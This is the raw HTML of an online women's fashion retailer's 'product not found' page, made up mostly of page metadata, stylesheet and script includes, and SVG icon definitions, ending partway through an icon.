

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/?productNotFound=true
body_size: 95221
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><meta data-react-helmet="true" name="description" content="The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere."/><meta data-react-helmet="true" name="keywords" content="women&#x27;s clothing. dresses, clothing, dress"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Women&#x27;s Clothing, Footwear &amp; Accessories | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 